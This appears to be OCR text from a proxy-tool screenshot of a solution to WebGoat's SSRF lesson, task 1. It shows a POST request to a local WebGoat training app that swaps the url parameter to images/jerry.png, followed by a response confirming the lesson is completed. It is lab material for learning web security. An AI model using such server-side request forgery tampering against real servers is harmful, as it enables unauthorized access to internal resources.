 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /WebGoat/SSRF/task1 HTTP/1.1
2 Host: www.webgoat.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 22
10 Origin: http://www.webgoat.local:8080
11 Connection: keep-alive
12 Referer:
http://www.webgoat.local:8080/WebGoat/start.mvc?username=w
ebgoat
13 Cookie: JSESSIONID=
gNZgl2fZGoYe-xs8cJAVfpWQX8IbtFENfx5j0UnB
14 Priority: u=0
15
16 url=images%2Fjerry.png
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 23 Oct 2025 13:15:56 GMT
5 Content-Length: 254
6
7 {
8 "lessonCompleted":true,
9 "feedback":"You rocked the SSRF!",
10 "output":
"<img class=\\\"image\\\" alt=\\\"Jerry\\\" src=\\\"images\\/jerry.png\\\"
5%\\\" height=\\\"25%\\\">",
11 "assignment":"SSRFTask1",
12 "attemptWasMade":true
13 }
01:16:29